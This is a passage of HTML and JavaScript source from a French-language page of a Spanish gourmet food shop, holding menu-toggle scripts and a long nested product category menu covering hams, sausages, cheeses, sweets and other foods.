            $(".category"+id_category+".level1 > p > .imgflecha").addClass('rotateArrow');
        }//else
    }//level1
    function level2(id_category){
        // console.log("level 2 head idcat: "+ id_category)
        $(".submenu.category"+id_category).toggleClass('showSubmenu')
        $(".submenu > .category"+id_category+" > p > .imgflecha").toggleClass('rotateArrow');

    }//level
</script>
<script>

const isiPhone = /iPhone/.test(navigator.userAgent);
$(document).ready(function(){
    if (isiPhone) {
        $('.postmenu').css('margin-bottom', '150px');
    }
})
</script>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
      $("div#buscador_mvl").click(function(){
        $(".row.vertical-center.header-top-wrapper").toggle();
      })
      function reloadOnOrientationChange() {
        console.log("RELOADDDD")
        setTimeout(function(){
            location.reload();
        },500)
      }

      $(window).on("orientationchange", reloadOnOrientationChange);
    })
</script>

        
        
              <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/modules/an_theme/views/css/owl.carousel.min.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/themes/huggestore/assets/cache/theme-6640772161.css" type="text/css" media="all">

        
        
              <script type="text/javascript" defer src="https://www.gastronomicspain.com/themes/huggestore/assets/cache/bottom-c192f32160.js" ></script>


        
    </head>
    <body id="manufacturer" class=" lang-fr country-us currency-eur layout-full-width page-manufacturer tax-display-disabled  mCustomScrollbar"   >
	
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe
	src="https://www.googletagmanager.com/ns.html?id=GTM-5SRBGTX9"
	height="0" width="0"
	style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	
	
	
	
                
            
        
        <main>
            
                            
            <div class="header-banner">
                <div class="top_banner_message">
                                                            
                                        
                                        <span style="display:none">US</span>
                    <span style="display:none">14</span>
                    <span style="display:none">33</span>
                    <a href="https://www.gastronomicspain.com/fr/content/expeditions-vers-l-europe/">
                                            Livraison gratuite en EE.UU. à partir de €
                                        </a>
                </div>
            </div>
            <header id="header" class=" container  header3">
                
                    

    
        <nav id="pc_menu_mod" class="header-nav tablet-h">
            <div class="pc">
                                                                 <div id="menu-icon">
                    <div>
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/menuPC_def.png" alt="Icono menu">
                    </div>
                </div>
                <div id="geoloc-ref" class="geoloc-ref" style="display: none">
                        <a class="ets_click_show" href="javascript:void(0)" >
        <i class="icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></i>
        <span class="text_content">EE.UU.</span>
            </a>


                    <script>
                        /* ETS GEO LOCATION CUSTOM >>> */
                        document.addEventListener('DOMContentLoaded', () => {
                            const etsLocTrigger = document.querySelector('#geoloc-ref > .ets_click_show'),
                                locTrigger = document.getElementById('identity-country-link');
                            if (!etsLocTrigger || !locTrigger || 'undefined' == typeof jQuery) {
                                return;
                            }
                            locTrigger.addEventListener('click', e => {
                                e.preventDefault();
                                jQuery(etsLocTrigger).trigger('click');
                            });
                        });
                        /* <<< ETS GEO LOCATION CUSTOM */
                    </script>
                </div>
                <div id="logo_pc">
                    <a href="/">
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/logoPC_def.png" alt="Logo GastronomicSpain">
                    </a>
                </div>
                <div id="buscador_pc" class="buscador_pc buscador_pc1" style="display:none;"
                        onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
                >
                    <input type="text">
                    <div>
                        <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono buscar">
                    </div>
                </div>
                <div class="header_parte_derecha">
                    <div id="cuenta_pc">
                        <a href="index.php?controller=invitado">
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/cuentaPC_def.png" alt="Icono usuario">
                        </a>
                    </div>
                    <div id="carrito_pc">
                        <a href="https://www.gastronomicspain.com/fr/carrito">
                            <div class="total_to_pay"  style='display:none;'>
                                                            0€
                                                        </div>
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/carritoPC_def.png" alt="Icono carrito">
                            <div class="total_elements"  style='display:none;'>0</div>
                        </a>
                    </div>
                </div>

            </div>
            <div id="buscador_pc" class="buscador_pc buscador_pc2"
                onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
            >
                <input type="text">
                <div>
                    <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono lupa">
                </div>
            </div>
        </nav>
        <div class="container">
            <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row" data-level="0">
                    <div class="mobile-menu-header">
                        <div class="megamenu_mobile-btn-close">
                            <span>Catégories</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px">
                                <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                            </svg>
                        </div>
                    </div>
                    <div class="premenu">
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/soldes/" style="text-transform: uppercase; color: white; font-weight: bold;">Soldes</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/nouveautes/" style="text-transform: uppercase; color: white; font-weight: bold;">Nouveautes</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/zero-dechet/" style="color: white;    font-weight: bold;">ZÉRO DÉCHET</a>
                        </div>
                 
                                            </div>
                    <div class="js-top-menu-bottom">
                                                <div class='menuCatMVL'><div class='category40 level1'><p onclick="level1(40)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/40_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/noel/">Noël</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category40 level1'><div class='category135 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plats-de-noel-espagnols/">Plats de noel</a></p></div><div class='category90 level2'><p onclick="level2(90)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bonbons-de-noel-espagnols/">Bonbons de noël espagnols</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category90 level2'><div class='category91 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/polvorones-et-mantecados/">Polvorones et mantecados</a></p></div><div class='category92 level3'><p onclick="level2(92)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/nougat-espagnol/">Nougat espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category92 level3'><div class='category128 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jijona-touron-nougat-tendre/">Jijona touron - nougat tendre</a></p></div><div class='category129 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/touron-alicante-nougat-dur/">Touron alicante - nougat dur</a></p></div><div class='category130 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-au-jaune-d-oeuf-grille/">Nougat au jaune d'œuf grillé</a></p></div><div class='category131 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-suchard/">Nougat suchard</a></p></div><div class='category133 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-sans-sucre/">Nougat sans sucre</a></p></div><div class='category132 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plus-de-types-de-nougat/">Plus de types de nougat</a></p></div></div></div><div class='category101 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/figurines-en-massepain/">Figurines en massepain</a></p></div><div class='category127 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-desserts-de-noel/">Autres desserts de noël</a></p></div></div></div></div></div><div class='category11 level1'><p onclick="level1(11)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/11_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-espagnol/">Jambon espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category11 level1'><div class='category70 level2'><p onclick="level2(70)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-iberique/">Jambon ibérique</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category70 level2'><div class='category71 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-iberico-cebo/">Jambon iberico de cebo</a></p></div><div class='category72 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-iberique-bellota/">Jambon ibérique bellota</a></p></div><div class='category73 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-pata-negra/">Jambon pata negra</a></p></div></div></div><div class='category75 level2'><p onclick="level2(75)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-serrano/">Jambon serrano</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category75 level2'><div class='category93 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-teruel/">Jambon de teruel</a></p></div><div class='category257 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-de-trevelez/">Jambon de Trevelez</a></p></div><div class='category258 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-alpujarra/">Jambón de Alpujarra</a></p></div></div></div><div class='category80 level2'><p onclick="level2(80)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/epaule-de-porc/">Epaule de porc</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category80 level2'><div class='category74 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/epaule-iberique/">Palette de porc ibérique</a></p></div><div class='category81 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-epaule-serrano/">Epaule de porc serrana</a></p></div></div></div></div></div><div class='category10 level1'><p onclick="level1(10)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/10_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/saucisses-espagnoles/">Saucisses espagnoles</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category10 level1'><div class='category41 level2'><p onclick="level2(41)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/chorizo-espagnol/">Chorizo espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category41 level2'><div class='category78 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chorizo-cru/">Chorizo cru</a></p></div><div class='category79 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chorizo-iberique/">Chorizo iberique</a></p></div></div></div><div class='category43 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/salchichon-et-longaniza/">Salchichón et longaniza</a></p></div><div class='category42 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boudin-noir/">Boudin noir</a></p></div><div class='category34 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/lard-cecina/">Lard et cecina</a></p></div><div class='category44 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/longe/">Longe</a></p></div><div class='category125 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sobrasada-a-majorque/">Sobrasada à majorque</a></p></div></div></div><div class='category33 level1'><p onclick="level1(33)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/33_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/fromages/">Fromages</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category33 level1'><div class='category126 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-manchego/">Fromage manchego</a></p></div><div class='category266 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-tendre-et-semi-affine/">Fromage tendre et semi-affiné</a></p></div><div class='category267 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-rance/">Fromage rance</a></p></div><div class='category268 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-a-pate-dure-/">Fromage à pâte dure</a></p></div><div class='category269 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromages-de-brebis-et-de-chevre/">Fromages de brebis et de chèvre</a></p></div><div class='category270 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromages-speciaux/">Fromages spéciaux</a></p></div><div class='category271 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-torta-del-casar/">Fromage Torta del Casar</a></p></div></div></div><div class='category5 level1'><p onclick="level1(5)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/5_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/tapas-espagnol/">Tapas espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category5 level1'><div class='category32 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/olives/">Olives</a></p></div><div class='category272 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/marines/">Marinés</a></p></div><div class='category35 level2'><p onclick="level2(35)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/snacks/">Snacks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category35 level2'><div class='category276 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/snack-croquante/">Snack Croquante</a></p></div><div class='category260 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chips-piquant/">Chips Piquant</a></p></div><div class='category273 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chips/">Chips</a></p></div><div class='category274 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pipes/">Pipes</a></p></div><div class='category275 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/melange-de-fruits-secs-et-de-snacks/">Mélange de Fruits Secs et de Snacks</a></p></div></div></div><div class='category246 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fruits-secs/">Fruits secs</a></p></div><div class='category247 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pain-espagnol/">Pain Espagnol</a></p></div></div></div><div class='category36 level1'><p onclick="level1(36)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/36_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/de-la-mer/">De la mer</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category36 level1'><div class='category82 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/moules-en-boite/">Moules en boîte</a></p></div><div class='category83 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/surimi/">Surimi</a></p></div><div class='category84 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/anchois-et-boquerones/">Anchois et boquerones</a></p></div><div class='category85 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/calamars-et-poulpes/">Calamars et poulpes</a></p></div><div class='category86 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poisson-sale/">Poisson salé</a></p></div><div class='category87 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/thon-en-boite/">Thon en boîte</a></p></div><div class='category88 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sardines-et-maquereau-/">Sardines et maquereau</a></p></div><div class='category89 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/palourdes-et-coques/">Palourdes et coques</a></p></div></div></div><div class='category31 level1'><p onclick="level1(31)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/31_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/plats-typiques/">Plats typiques</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category31 level1'><div class='category9 level2'><p onclick="level2(9)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/plats-de-cuillere/">Plats de cuillère</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category9 level2'><div class='category277 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/potage/">Potage</a></p></div><div class='category278 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plats-prets-a-consommer/">Plats prêts à consommer</a></p></div><div class='category279 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poivrons-farcis/">Poivrons farcis</a></p></div></div></div><div class='category37 level2'><p onclick="level2(37)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/tapas-espagnoles/">Tapas espagnoles</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category37 level2'><div class='category280 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tortillas-et-des-empanadillas-espagnols/">Tortillas et des empanadillas espagnols</a></p></div><div class='category281 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/gaspacho-et-salmorejo-espagnols/">Gaspacho et salmorejo espagnols</a></p></div></div></div><div class='category45 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pates/">Pates</a></p></div></div></div><div class='category255 level1'><p onclick="level1(255)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/255_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/riz-legumes/">Riz et légumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category255 level1'><div class='category14 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/riz/">Riz</a></p></div><div class='category47 level2'><p onclick="level2(47)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/legumineuses/">Légumineuses</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category47 level2'><div class='category286 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/legumes-secs/">Légumes secs</a></p></div><div class='category287 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/legumineuses-cuite/">Légumineuses cuite</a></p></div></div></div></div></div><div class='category13 level1'><p onclick="level1(13)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/13_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/legumes/">Légumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category13 level1'><div class='category289 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poivrons/">Poivrons</a></p></div><div class='category290 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/artichauts/">Artichauts</a></p></div><div class='category291 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/asperges/">Asperges</a></p></div><div class='category292 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-legumes/">Autres légumes</a></p></div><div class='category293 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/ragouts-et-ratatouille/">Ragoûts et Ratatouille</a></p></div><div class='category294 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chamoignons-cepe/">Chamoignons & cèpe</a></p></div></div></div><div class='category56 level1'><p onclick="level1(56)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/56_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bouillon-et-pates/">Bouillon et pâtes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category56 level1'><div class='category288 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/bouillons/">Bouillons</a></p></div><div class='category256 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nouilles-et-pate/">Nouilles et pâte</a></p></div></div></div><div class='category252 level1'><p onclick="level1(252)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/252_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/sucreries/">Sucreries</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category252 level1'><div class='category295 level2'><p onclick="level2(295)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/chocolat/">Chocolat</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category295 level2'><div class='category296 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tablettes-de-chocolat/">Tablettes de chocolat</a></p></div><div class='category297 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chocolat-sans-sucre/">Chocolat Sans Sucre</a></p></div></div></div><div class='category99 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/les-chocolats/">Les chocolats</a></p></div><div class='category259 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/bonbons-gelatine/">Bonbons Gelatine</a></p></div><div class='category298 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/preparation-chocolat-chaud-et-boissons-au-cacao/">Préparation Chocolat Chaud et Boissons au cacao</a></p></div><div class='category299 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/preparations-pour-desserts/">Préparations pour desserts</a></p></div><div class='category300 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fruits-au-sirop-et-coing/">Fruits au sirop et coing</a></p></div><div class='category265 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/turron-et-massepain/">Turron et Massepain</a></p></div></div></div><div class='category12 level1'><p onclick="level1(12)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/12_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/viennoiseries-biscuits-et-petit-dejeuner/">Viennoiseries, biscuits et petit déjeuner</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category12 level1'><div class='category253 level2'><p onclick="level2(253)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/patisserie-espagnole-typique/">Pâtisserie</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category253 level2'><div class='category301 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/madeleines-espagnole/">Madeleines Espagnole</a></p></div><div class='category97 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tortas/">Tortas</a></p></div><div class='category303 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/patisseries-au-chocolat/">Pâtisseries au chocolat</a></p></div><div class='category304 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/patisseries-sans-sucres/">Pâtisseries Sans Sucres</a></p></div></div></div><div class='category95 level2'><p onclick="level2(95)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/biscuits-secs/">Biscuits secs</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category95 level2'><div class='category305 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biscuits-traditionnels/">Biscuits Traditionnels</a></p></div><div class='category306 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biscuits-au-ble/">Biscuits au Blé</a></p></div></div></div><div class='category98 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cereales-/">Céréales</a></p></div><div class='category96 level2'><p onclick="level2(96)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/confitures-et-miel/">Confitures, miel et pâte à tartiner</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category96 level2'><div class='category307 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/confitures/">Confitures</a></p></div><div class='category311 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/miel/">Miel</a></p></div><div class='category312 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pates-a-tartiner/">Pâtes à tartiner</a></p></div></div></div></div></div><div class='category48 level1'><p onclick="level1(48)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/48_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/huile-et-assaisonnement/">Huile et assaisonnement</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category48 level1'><div class='category49 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/huiles/">Huiles</a></p></div><div class='category50 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vinaigres/">Vinaigres</a></p></div><div class='category51 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sauces/">Sauces</a></p></div><div class='category15 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/epices/">Épices</a></p></div><div class='category134 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/farine-pain-pane-et-chapelure/">Farine, pain pané et chapelure</a></p></div></div></div><div class='category7 level1'><p onclick="level1(7)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/7_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/boissons/">Boissons</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category7 level1'><div class='category16 level2'><p onclick="level2(16)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vins/">Vins</a><img 